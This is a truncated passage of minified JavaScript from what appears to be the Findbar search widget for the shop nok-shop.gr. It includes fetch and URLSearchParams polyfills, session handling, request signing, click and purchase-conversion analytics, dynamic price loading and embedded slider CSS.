we(this,function(O,Z){this.push(Z)})}),"values"in o||(o.values=function(){return we(this,function(O,Z){this.push(O)})}),"entries"in o||(o.entries=function(){return we(this,function(O,Z){this.push([Z,O])})}),J&&!(Symbol.iterator in o)&&(o[Symbol.iterator]=o.entries),"sort"in o||(o.sort=function(){for(var O=this.entries(),Z=O.next(),ae=Z.done,ue=[],te=Object.create(null),$,W,j;!ae;)j=Z.value,W=j[0],ue.push(W),W in te||(te[W]=[]),te[W].push(j[1]),Z=O.next(),ae=Z.done;for(ue.sort(),$=0;$<ue.length;$++)this.delete(ue[$]);for($=0;$<ue.length;$++)W=ue[$],this.append(W,te[W].shift())});function we(U,O){var Z=[];return U.forEach(O,Z),J?Z[Symbol.iterator]():{next:function(){var ae=Z.shift();return{done:ae===void 0,value:ae}}}}(function(U){var O=U.defineProperty,Z=U.getOwnPropertyDescriptor,ae=function(j){function x(s,u){o.append.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function b(s){o.delete.call(this,s),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function n(s,u){o.set.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}return function(s,u){return s.append=x,s.delete=b,s.set=n,O(s,"_usp",{configurable:!0,writable:!0,value:u})}},ue=function(j){return function(x,b){return O(x,"_searchParams",{configurable:!0,writable:!0,value:j(b,x)}),b}},te=function(j){var x=j.append;j.append=o.append,URLSearchParams.call(j,j._usp.search.slice(1)),j.append=x},$=function(j,x){if(!(j instanceof x))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+x.name)},W=function(j){var x=j.prototype,b=Z(x,"searchParams"),n=Z(x,"href"),s=Z(x,"search"),u;!b&&s&&s.set&&(u=ue(ae(s)),U.defineProperties(x,{href:{get:function(){return n.get.call(this)},set:function(v){var q=this._searchParams;n.set.call(this,v),q&&te(q)}},search:{get:function(){return s.get.call(this)},set:function(v){var q=this._searchParams;s.set.call(this,v),q&&te(q)}},searchParams:{get:function(){return $(this,j),this._searchParams||u(this,new URLSearchParams(this.search.slice(1)))},set:function(v){$(this,j),u(this,v)}}}))};try{W(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&W(URL)}catch(j){}})(Object)})(Kr.URLSearchParams.prototype,Object),function(){var o=typeof globalThis!="undefined"&&globalThis||typeof Kr!="undefined"&&Kr||typeof o!="undefined"&&o,J={searchParams:"URLSearchParams"in o,iterable:"Symbol"in o&&"iterator"in Symbol,blob:"FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch(w){return!1}}(),formData:"FormData"in o,arrayBuffer:"ArrayBuffer"in o};function we(w){return w&&DataView.prototype.isPrototypeOf(w)}if(J.arrayBuffer)var U=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],O=ArrayBuffer.isView||function(w){return w&&U.indexOf(Object.prototype.toString.call(w))>-1};function Z(w){if(typeof w!="string"&&(w=String(w)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(w)||w==="")throw new TypeError("Invalid character in header field name");return w.toLowerCase()}function ae(w){return typeof w!="string"&&(w=String(w)),w}function ue(w){var I={next:function(){var ve=w.shift();return{done:ve===void 0,value:ve}}};return J.iterable&&(I[Symbol.iterator]=function(){return I}),I}function te(w){this.map={},w instanceof te?w.forEach(function(I,ve){this.append(ve,I)},this):Array.isArray(w)?w.forEach(function(I){this.append(I[0],I[1])},this):w&&Object.getOwnPropertyNames(w).forEach(function(I){this.append(I,w[I])},this)}te.prototype.append=function(w,I){w=Z(w),I=ae(I);var ve=this.map[w];this.map[w]=ve?ve+", "+I:I},te.prototype.delete=function(w){delete this.map[Z(w)]},te.prototype.get=function(w){return w=Z(w),this.has(w)?this.map[w]:null},te.prototype.has=function(w){return this.map.hasOwnProperty(Z(w))},te.prototype.set=function(w,I){this.map[Z(w)]=ae(I)},te.prototype.forEach=function(w,I){for(var ve in this.map)this.map.hasOwnProperty(ve)&&w.call(I,this.map[ve],ve,this)},te.prototype.keys=function(){var w=[];return this.forEach(function(I,ve){w.push(ve)}),ue(w)},te.prototype.values=function(){var w=[];return this.forEach(function(I){w.push(I)}),ue(w)},te.prototype.entries=function(){var w=[];return this.forEach(function(I,ve){w.push([ve,I])}),ue(w)},J.iterable&&(te.prototype[Symbol.iterator]=te.prototype.entries);function $(w){if(w.bodyUsed)return Promise.reject(new TypeError("Already read"));w.bodyUsed=!0}function W(w){return new Promise(function(I,ve){w.onload=function(){I(w.result)},w.onerror=function(){ve(w.error)}})}function j(w){var I=new FileReader,ve=W(I);return I.readAsArrayBuffer(w),ve}function x(w){var I=new FileReader,ve=W(I);return I.readAsText(w),ve}function b(w){for(var I=new Uint8Array(w),ve=new Array(I.length),P=0;P<I.length;P++)ve[P]=String.fromCharCode(I[P]);return ve.join("")}function n(w){if(w.slice)return w.slice(0);var I=new Uint8Array(w.byteLength);return I.set(new Uint8Array(w)),I.buffer}function s(){return this.bodyUsed=!1,this._initBody=function(w){this.bodyUsed=this.bodyUsed,this._bodyInit=w,w?typeof w=="string"?this._bodyText=w:J.blob&&Blob.prototype.isPrototypeOf(w)?this._bodyBlob=w:J.formData&&FormData.prototype.isPrototypeOf(w)?this._bodyFormData=w:J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)?this._bodyText=w.toString():J.arrayBuffer&&J.blob&&we(w)?(this._bodyArrayBuffer=n(w.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):J.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(w)||O(w))?this._bodyArrayBuffer=n(w):this._bodyText=w=Object.prototype.toString.call(w):this._bodyText="",this.headers.get("content-type")||(typeof w=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},J.blob&&(this.blob=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var w=$(this);return w||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else return this.blob().then(j)}),this.text=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return x(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(b(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},J.formData&&(this.formData=function(){return this.text().then(ce)}),this.json=function(){return this.text().then(JSON.parse)},this}var u=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function v(w){var I=w.toUpperCase();return u.indexOf(I)>-1?I:w}function q(w,I){if(!(this instanceof q))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I=I||{};var ve=I.body;if(w instanceof q){if(w.bodyUsed)throw new TypeError("Already read");this.url=w.url,this.credentials=w.credentials,I.headers||(this.headers=new te(w.headers)),this.method=w.method,this.mode=w.mode,this.signal=w.signal,!ve&&w._bodyInit!=null&&(ve=w._bodyInit,w.bodyUsed=!0)}else this.url=String(w);if(this.credentials=I.credentials||this.credentials||"same-origin",(I.headers||!this.headers)&&(this.headers=new te(I.headers)),this.method=v(I.method||this.method||"GET"),this.mode=I.mode||this.mode||null,this.signal=I.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&ve)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(ve),(this.method==="GET"||this.method==="HEAD")&&(I.cache==="no-store"||I.cache==="no-cache")){var P=/([?&])_=[^&]*/;if(P.test(this.url))this.url=this.url.replace(P,"$1_="+new Date().getTime());else{var G=/\?/;this.url+=(G.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}q.prototype.clone=function(){return new q(this,{body:this._bodyInit})};function ce(w){var I=new FormData;return w.trim().split("&").forEach(function(ve){if(ve){var P=ve.split("="),G=P.shift().replace(/\+/g," "),Se=P.join("=").replace(/\+/g," ");I.append(decodeURIComponent(G),decodeURIComponent(Se))}}),I}function ie(w){var I=new te,ve=w.replace(/\r?\n[\t ]+/g," ");return ve.split("\r").map(function(P){return P.indexOf("\n")===0?P.substr(1,P.length):P}).forEach(function(P){var G=P.split(":"),Se=G.shift().trim();if(Se){var It=G.join(":").trim();I.append(Se,It)}}),I}s.call(q.prototype);function D(w,I){if(!(this instanceof D))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I||(I={}),this.type="default",this.status=I.status===void 0?200:I.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in I?I.statusText:"",this.headers=new te(I.headers),this.url=I.url||"",this._initBody(w)}s.call(D.prototype),D.prototype.clone=function(){return new D(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new te(this.headers),url:this.url})},D.error=function(){var w=new D(null,{status:0,statusText:""});return w.type="error",w};var Y=[301,302,303,307,308];D.redirect=function(w,I){if(Y.indexOf(I)===-1)throw new RangeError("Invalid status code");return new D(null,{status:I,headers:{location:w}})};var k=o.DOMException;try{new k}catch(w){k=function(I,ve){this.message=I,this.name=ve;var P=Error(I);this.stack=P.stack},k.prototype=Object.create(Error.prototype),k.prototype.constructor=k}function he(w,I){return new Promise(function(ve,P){var G=new q(w,I);if(G.signal&&G.signal.aborted)return P(new k("Aborted","AbortError"));var Se=new XMLHttpRequest;function It(){Se.abort()}Se.onload=function(){var Je={status:Se.status,statusText:Se.statusText,headers:ie(Se.getAllResponseHeaders()||"")};Je.url="responseURL"in Se?Se.responseURL:Je.headers.get("X-Request-URL");var qt="response"in Se?Se.response:Se.responseText;setTimeout(function(){ve(new D(qt,Je))},0)},Se.onerror=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.ontimeout=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.onabort=function(){setTimeout(function(){P(new k("Aborted","AbortError"))},0)};function er(Je){try{return Je===""&&o.location.href?o.location.href:Je}catch(qt){return Je}}Se.open(G.method,er(G.url),!0),G.credentials==="include"?Se.withCredentials=!0:G.credentials==="omit"&&(Se.withCredentials=!1),"responseType"in Se&&(J.blob?Se.responseType="blob":J.arrayBuffer&&G.headers.get("Content-Type")&&G.headers.get("Content-Type").indexOf("application/octet-stream")!==-1&&(Se.responseType="arraybuffer")),I&&typeof I.headers=="object"&&!(I.headers instanceof te)?Object.getOwnPropertyNames(I.headers).forEach(function(Je){Se.setRequestHeader(Je,ae(I.headers[Je]))}):G.headers.forEach(function(Je,qt){Se.setRequestHeader(qt,Je)}),G.signal&&(G.signal.addEventListener("abort",It),Se.onreadystatechange=function(){Se.readyState===4&&G.signal.removeEventListener("abort",It)}),Se.send(typeof G._bodyInit=="undefined"?null:G._bodyInit)})}he.polyfill=!0,o.fetch||(o.fetch=he,o.Headers=te,o.Request=q,o.Response=D)}();var Fi=function(o){"use strict";String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(p,A){var T=A>0?A|0:0;return this.substring(T,T+p.length)===p}});function J(p){var A=o(p);o(document.body).prepend(A)}function we(p){var A=document.createElement("style");A.styleSheet?A.styleSheet.cssText=p:A.appendChild(document.createTextNode(p)),document.getElementsByTagName("head")[0].appendChild(A)}function U(p,A){var T=null;return function(){var L=this,N=arguments;clearTimeout(T),T=setTimeout(function(){p.apply(L,N)},A)}}function O(p,A,T){var L=T?{detail:T}:null,N;typeof window.CustomEvent=="function"?N=new CustomEvent(A,L):(N=document.createEvent("CustomEvent"),N.initCustomEvent(A,!0,!0,L)),p.dispatchEvent(N)}function Z(){for(var p=[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"macOS"},{string:navigator.userAgent,subString:"iPhone",identity:"iOS"},{string:navigator.userAgent,subString:"iPad",identity:"iOS"},{string:navigator.userAgent,subString:"iPod",identity:"iOS"},{string:navigator.userAgent,subString:"Android",identity:"Android"},{string:navigator.platform,subString:"Linux",identity:"Linux"}],A=0;A<p.length;A++){var T=p[A].string;if(T&&T.indexOf(p[A].subString)!==-1)return p[A].identity}return""}function ae(){return Object.hasOwnProperty.call(window,"chrome")}function ue(){return navigator.userAgent.toLowerCase().indexOf("safari/")>-1&&navigator.userAgent.toLowerCase().indexOf("chrome/")===-1&&(_==="iOS"||_==="macOS")}function te(){return navigator.userAgent.toLowerCase().indexOf("applewebkit")>-1}function $(){var p=navigator.userAgent.match(/version\/([0-9]+)\./i);return p&&p.length===2?parseInt(p[1]):null}function W(p,A,T,L,N,_e,Oe,qe,Ee,me,He,r,a,d){if(!Ye&&(p||N==="prefetch"||N==="widget")&&p!=="#"&&A&&T&&N){var E=A!=="campaign"&&A!=="link"&&A!=="suggestion"?Ee?x(Ee,a,d):[T]:[];j(u(n({eventType:"click",query:p,indexId:L||void 0,targetType:A,targetId:T,instanceId:He||void 0,instanceType:r||void 0,origin:N,title:_e||void 0,image:Oe||void 0,meta:qe&&typeof qe=="object"?JSON.stringify(qe):void 0,scope:Ie&&Ie.val()?Ie.val():void 0,visibleIds:E&&E.length?E.join("|"):void 0,eventData:me||void 0})))}}function j(p){try{navigator.sendBeacon(nt,p)}catch(A){fetch(nt,{method:"POST",cache:"no-store",credentials:"include",keepalive:!0,body:p}).then(function(T){Y(T)}).catch(function(T){logger.error(T)})}}function x(p,A,T){var L=[];return p&&p.find(A||"."+t+"trackable").each(function(){var N=o(this).attr(T||"data-id");N&&L.push(N)}),L}function b(p,A){if(A&&A.length>0&&p.indexOf("%%containerDataAttribute:")>-1){var T={};p=p.replace(/%%containerDataAttribute:(.+?)%%/g,function(N,_e){return Object.hasOwnProperty.call(T,_e)||(T[_e]=A.data(_e)||""),T[_e]})}if(p.indexOf("%%magento2FormKey%%")>-1){var L;try{L=jQuery.cookie("form_key")}catch(N){}L&&(p=p.replace(/%%magento2FormKey%%/g,L))}return p.indexOf("%%currentUrl%%")>-1&&(p=p.replace(/%%currentUrl%%/g,window.location)),p.indexOf("%%base64(currentUrl)%%")>-1&&(p=p.replace(/%%base64\(currentUrl\)%%/g,btoa(window.location))),p}function n(p,A,T,L){for(var N=L?new FormData:A?new URLSearchParams(A):new URLSearchParams,_e=Object.keys(p),Oe=0,qe=_e.length;Oe<qe;Oe++){var Ee=_e[Oe];if(p[Ee]!==void 0)if(Array.isArray(p[Ee]))for(var me=0;me<p[Ee].length;me++)N.append(Ee,p[Ee][me]);else N.append(Ee,p[Ee])}if(!T){var He=ie();He&&N.set(Sr,He)}return N}function s(p,A,T,L,N){if(A())T(L());else{if(typeof window.require=="function"){require([p],function(qe){T(qe)});return}var _e=document.createElement("script");_e.src=p;var Oe=function(){T(L())};_e.onload=Oe,_e.onreadystatechange=Oe,N.appendChild(_e)}}function u(p){var A="request_key";if(p){if(p instanceof URLSearchParams)return p.has(A)&&p.delete(A),p.append(A,k(st,p.toString(),ot)),p;if(p instanceof FormData){p.has(A)&&p.delete(A);var T=new URLSearchParams(p);p.has("image")&&T.delete("image"),p.append(A,k(st,T.toString(),ot))}var L=new URLSearchParams(p);return p[A]=k(st,L.toString(),ot),p}return A+"="+k(st,"",ot)}function v(){try{var p="findbar";return localStorage.setItem(p,p),localStorage.removeItem(p),!0}catch(A){return!1}}function q(){return fetch(Pe,{method:"POST",cache:"no-store",credentials:"include",body:u(n({}))}).then(function(p){if(!p.ok)throw Error(p.statusText);return Y(p),ie()})}function ce(){var p=null;return p?!p.startsWith("s_")||!p.endsWith("_")?"s_"+p+"_":p:null}function ie(){var p=ce();if(p)return p;if(C){var A=localStorage.getItem(cr);if(A){var T=localStorage.getItem(dr),L=new Date().getTime();if(T&&L-T<ar)return Et=A,A;Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)}}return null}function D(){var p=ie();return p?Promise.resolve(p):q()}function Y(p){if(p.headers){var A=p.headers.get("X-Session-Id"),T=ce();if(T&&T!==A&&console.warn("Findbar session ID misconfiguration detected"),C){var L=ie();A?A&&(Et=A,localStorage.setItem(cr,Et),localStorage.setItem(dr,new Date().getTime().toString())):(Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)),L!==Et&&O(document,"findbar_session_id_updated",{sessionId:Et})}}}function k(p,A,T){var L=new URLSearchParams(A);return L.sort(),md5(md5(p+"|"+L)+T)}function he(p,A,T,L){if(A){A=zt(A);for(var N=0;N<A.length;N++)A[N].field&&Object.hasOwnProperty.call(A[N],"value")&&(p[(A[N].prefix!==void 0?A[N].prefix||"":A[N].hidden?"hf:":"f:")+A[N].field]=A[N].value===!1?"0":A[N].value===!0?"1":A[N].value)}if(T&&(p.recommendation_filter_fields=Array.isArray(T)?T:T.split(",").map(function(_e){return _e.trim()}).filter(function(_e){return _e})),L){L=zt(L);for(var N=0;N<L.length;N++)L[N].name&&Object.hasOwnProperty.call(L[N],"value")&&(p[L[N].name]=L[N].value)}}function w(){return!1}function I(){return!1}function ve(p){var A=p.find("."+t+"dynamic-price"),T=w();if(T)T==="remove"?(A.parent("."+t+"result-price").remove(),A.remove()):A.removeClass(t+"dynamic-price "+t+"placeholder");else{var L=[],N={};if(A.each(function(){var Ee=o(this),me=Ee.data("dynamic-price-id");Object.hasOwnProperty.call(Pr,me)?N[me]=Pr[me]:L.includes(me)||L.push(me)}),L.length){var _e={};_e[Nr]=L.join(",");var Oe=I();Oe&&o.each(Oe,function(Ee,me){_e[Ee]=me});var qe=Er==="POST"&&qr==="json"?{"Content-Type":"application/json"}:{};fetch(Rr+(Er==="GET"?"?"+new URLSearchParams(_e):""),{method:Er,headers:qe,cache:"no-store",credentials:"include",body:Er==="GET"?null:qr==="json"?JSON.stringify(_e):new URLSearchParams(_e)}).then(function(Ee){if(!Ee.ok)throw Error(Ee.statusText);return Ee.json()}).then(function(Ee){Ee&&o.each(Ee,function(me,He){if(He){if(Array.isArray(He)){for(var r=[],a=0;a<He.length;a++)He[a]>0&&r.push(He[a]);He=r.length>0?r.length>1?r:r[0]:0}(Array.isArray(He)||He>0)&&(Pr[me]=He,N[me]=He)}}),P(A,N)}).catch(function(Ee){A.removeClass(t+"dynamic-price "+t+"placeholder"),console.error(Ee)})}else Object.keys(N).length>0&&P(A,N)}}function P(p,A){p.each(function(){var T=o(this),L=T.data("dynamic-price-id");if(Object.hasOwnProperty.call(A,L)){var N=null,_e=T.data("dynamic-price-type");_e==="original"?N=Array.isArray(A[L])&&A[L].length>1&&A[L][0]!==A[L][1]?Math.max(A[L][0],A[L][1]):null:_e==="final"&&(N=Array.isArray(A[L])?A[L].length>1&&A[L][0]!==A[L][1]?Math.min(A[L][0],A[L][1]):A[L][0]:A[L]),N!==null?T.html(ur?ur(N):N):T.remove()}else T.remove();T.removeClass(t+"dynamic-price "+t+"placeholder")})}function G(p){var A=getComputedStyle(p),T=p.getBoundingClientRect(),L=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,N=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;return p.clientWidth!==0&&p.clientHeight!==0&&A.display!=="none"&&A.visibility!=="hidden"&&T.bottom>0&&T.top<L&&T.right>0&&T.left<N}function Se(){l=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,y=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function It(p){return location.protocol+"//"+location.host+location.pathname+(p?location.hash:"")}function er(p){return new URLSearchParams(p?window.location.hash.indexOf("?")>=0?window.location.hash.slice(window.location.hash.indexOf("?")+1):"?":window.location.search)}function Je(p){return(typeof p=="string"||p instanceof String)&&(p.length===44&&p.startsWith("[i:")||p.length>4&&p.startsWith("[x:"))&&p.endsWith("]")}function qt(p){return"[x:"+p+"]"}function Lt(p){return(typeof p=="string"||p instanceof String)&&p.length>4&&p.startsWith("[s:")&&p.endsWith("]")}function mt(p){return"[s:"+p+"]"}function Nt(p){return(Fr||Xt)&&p===or||Dr&&p===Ar}function Wt(p,A){return!0}function kt(){fetch(Ue,{method:"HEAD",cache:"no-cache",credentials:"include",referrerPolicy:"strict-origin-when-cross-origin",mode:"no-cors"}).catch(function(p){console.error(p)})}function Pt(p,A,T){tr(),se=p,e=A,g=It(e),f=setInterval(function(){var L=It(e);(L!==g||window.Findbar.searchQueryUpdated===!0)&&((window.Findbar.searchQueryUpdated===!0||Wt(g,L))&&kt(),delete window.Findbar.searchQueryUpdated,g=L,re=er(e),o("input."+t+"search-input").length===0?(ft.destroy(),ft.init(!0)):window.Findbar.clearSearchInput(),pt.destroy(),pt.init(!0),fr(),O(document,"findbar_reload"))},T||500)}function tr(){f!==null&&(clearInterval(f),f=null,se=!1,e=!1)}function ht(p){window.location.href=p}function Ut(){var p={id:null,value:null,currency:null,document_id:null};if(window.dataLayer)try{for(var A=window.dataLayer.length-1;A>=0;A--){var T=window.dataLayer[A];if(T&&T.ecommerce===null&&(se||e))break;if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.ecommerce&&Object.hasOwnProperty.call(T.ecommerce,"value")){if(p.id=T.ecommerce.transaction_id||null,p.value=T.ecommerce.value||0,p.currency=T.ecommerce.currency||null,T.ecommerce.items&&Array.isArray(T.ecommerce.items)){p.document_id=[];for(var L=0;L<T.ecommerce.items.length;L++){var N=T.ecommerce.items[L];N&&N.item_id&&p.document_id.push(N.item_id)}}break}else if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.order_data&&T.order_data.order&&Object.hasOwnProperty.call(T.order_data.order,"total")){if(p.id=T.order_data.order.id||null,p.value=T.order_data.order.total||0,p.currency=T.order_data.order.currency||null,T.order_data.products&&Array.isArray(T.order_data.products)){p.document_id=[];for(var L=0;L<T.order_data.products.length;L++){var N=T.order_data.products[L];N&&N.product_id&&p.document_id.push(N.product_id)}}break}else if(T&&typeof T=="object"&&T.length&&T.length>=3&&T[0]==="event"&&T[1]==="purchase"&&typeof T[2]=="object"&&Object.hasOwnProperty.call(T[2],"value")){if(p.id=T[2].transaction_id||null,p.value=T[2].value||0,p.currency=T[2].currency||null,T[2].items&&Array.isArray(T[2].items)){p.document_id=[];for(var L=0;L<T[2].items.length;L++){var N=T[2].items[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}else if(T&&T.ecommerce&&T.ecommerce.purchase&&T.ecommerce.purchase.actionField&&Object.hasOwnProperty.call(T.ecommerce.purchase.actionField,"revenue")){if(p.id=T.ecommerce.purchase.actionField.id||null,p.value=T.ecommerce.purchase.actionField.revenue||0,p.currency=T.ecommerce.currency||T.ecommerce.currencyCode||T.ecommerce.purchase.actionField.currency||null,T.ecommerce.purchase.products&&Array.isArray(T.ecommerce.purchase.products)){p.document_id=[];for(var L=0;L<T.ecommerce.purchase.products.length;L++){var N=T.ecommerce.purchase.products[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}}}catch(_e){}return p}function Te(){return null}function vt(){for(var p=0;p<ge.length;p++)if(window.location.href.startsWith(ge[p]))return!0;return!1}function fr(){if(!Ye&&!Ze&&le&&ke!=="event"&&vt()&&ie()){var L=function(me,He,r,a){p&&clearTimeout(p),Ee(),!T&&(ke==="none"||!lr||He!=null)&&(j(u(n({event_type:"conversion",id:me||void 0,value:He!=null?He:void 0,currency:r||void 0,document_id:a||void 0,index:ir||void 0}))),T=!0)},N=function(){p=null;var me=ke==="data_layer"?Ut():Te();me&&me.value!==null||A>=10?L(me&&me.id?me.id:null,me&&Object.hasOwnProperty.call(me,"value")?me.value:null,me&&me.currency?me.currency:null,me&&me.document_id?me.document_id:null):(p=setTimeout(N,500),qe(),A++)},_e=function(){L()},Oe=function(){document.visibilityState==="hidden"&&L()},qe=function(){window.addEventListener("beforeunload",_e),document.addEventListener("visibilitychange",Oe)},Ee=function(){window.removeEventListener("beforeunload",_e),document.removeEventListener("visibilitychange",Oe)},p=null,A=0,T=!1;ke==="none"?L():N()}}function zt(p){return Array.isArray(p)?p:[p]}function Qe(p){return p.type==="keydown"&&(!p.key||p.key.toLowerCase()!=="enter"&&p.key!==" ")}function rr(p,A,T){var L=document.querySelector(p);if(L)return A(L),null;var N=new MutationObserver(function(){var _e=document.querySelector(p);_e&&(N.disconnect(),A(_e))});return N.observe(document.body,T||{subtree:!0,childList:!0}),N}function kr(p,A,T){return new Promise(function(L){var N=500,_e=document.createElement("canvas"),Oe=_e.getContext("2d"),qe=Math.min(N/A.width,N/A.height,1),Ee=A.width*qe,me=A.height*qe;_e.width=Ee,_e.height=me,Oe.fillStyle="#FFFFFF",Oe.imageSmoothingEnabled=!0,Oe.imageSmoothingQuality="high",Oe.fillRect(0,0,_e.width,_e.height),Oe.drawImage(p,A.x,A.y,A.width,A.height,0,0,Ee,me),_e.toBlob(function(He){var r=new DataTransfer;r.items.add(new File([He],"image.webp",{type:"image/jpeg",lastModified:new Date().getTime()})),T.files=r.files,L()},"image/jpeg",.92)})}var ot="gG7LFj5Ts9",st="nok-shop.gr",Ze=window.location.href.startsWith("https://app.findbar.io/search/nok-shop.gr/demo"),Ye=!1,Lr="/*! nouislider - 14.6.3 - 11/19/2020 */.fbr-noUi-target,.fbr-noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);box-sizing:border-box;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fbr-noUi-target{position:relative}.fbr-noUi-base,.fbr-noUi-connects{height:100%;position:relative;width:100%;z-index:1}.fbr-noUi-connects{overflow:hidden;z-index:0}.fbr-noUi-connect,.fbr-noUi-origin{position:absolute;right:0;top:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:flat;will-change:transform;z-index:1}.fbr-noUi-connect{height:100%;width:100%}.fbr-noUi-origin{height:10%;width:10%}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-origin{left:0;right:auto}.fbr-noUi-vertical .fbr-noUi-origin{width:0}.fbr-noUi-horizontal .fbr-noUi-origin{height:0}.fbr-noUi-handle{backface-visibility:hidden;position:absolute}.fbr-noUi-touch-area{height:100%;width:100%}.fbr-noUi-state-tap .fbr-noUi-connect,.fbr-noUi-state-tap .fbr-noUi-origin{transition:transform .3s}.fbr-noUi-state-drag *{cursor:inherit!important}.fbr-noUi-horizontal{height:5px}.fbr-noUi-horizontal .fbr-noUi-handle{height:15px;right:-7.5px;top:-6px;width:15px}.fbr-noUi-vertical{width:5px}.fbr-noUi-vertical .fbr-noUi-handle{height:15px;right:-6px;top:-7.5px;width:15px}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-handle{left:-17px;right:auto}.fbr-noUi-target{background:#fafafa;border:1px solid #d3d3d3!important;border-radius:4px;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.fbr-noUi-connects{border-radius:3px}.fbr-noUi-connect{background:#08285e}.fbr-noUi-draggable{cursor:ew-resize}.fbr-noUi-vertical .fbr-noUi-draggable{cursor:ns-resize}.fbr-noUi-handle{background:#fff;border:2px solid #08285e!important;border-radius:15px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer;outline:none}.fbr-noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}[disabled] .fbr-noUi-connect{background:#b8b8b8}[disabled] .fbr-noUi-handle,[disabled].fbr-noUi-handle,[disabled].fbr-noUi-target{cursor:not-allowed}.fbr-noUi-pips,.fbr-noUi-pips *{box-sizing:border-box}.fbr-noUi-pips{color:#999;position:absolute}.fbr-noUi-value{position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-value-sub{color:#ccc;font-size:10px}.fbr-noUi-marker{background:#ccc;position:absolute}.fbr-noUi-marker-large,.fbr-noUi-marker-sub{background:#aaa}.fbr-noUi-pips-horizontal{height:45px;left:0;padding:10px 0!important;top:100%;width:100%}.fbr-noUi-value-horizontal{transform:translate(-50%,60%)}.fbr-noUi-rtl .fbr-noUi-value-horizontal{transform:translate(50%,60%)}.fbr-noUi-marker-horizontal.fbr-noUi-marker{height:4px;margin-left:-1px;width:2px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-sub{height:6px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-large{height:8px}.fbr-noUi-pips-vertical{height:100%;left:100%;padding:0 10px!important;top:0}.fbr-noUi-value-vertical{padding-left:25px;transform:translateY(-50%)}.fbr-noUi-rtl .fbr-noUi-value-vertical{transform:translateY(50%)}.fbr-noUi-marker-vertical.fbr-noUi-marker{height:2px;margin-top:-1px;width:5px}.fbr-noUi-marker-vertical.fbr-noUi-marker-sub{width:10px}.fbr-noUi-marker-vertical.fbr-noUi-marker-large{width:15px}.fbr-noUi-tooltip{color:#000;display:block;padding:2px!important;position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-horizontal .fbr-noUi-tooltip{bottom:120%;left:50%;transform:translate(-50%)}.fbr-noUi-vertical .fbr-noUi-tooltip{right:120%;top:50%;transform:translateY(-50%)}.fbr-noUi-horizontal .fbr-noUi-origin>.fbr-noUi-tooltip{bottom:10px;left:auto;transform:translate(50%)}.fbr-noUi-vertical .fbr-noUi-origin>.fbr-noUi-tooltip{right:28px;top:auto;transform:translateY(-18px)}#fbr-search_input_wrapper input,.fbr-quick-search-content 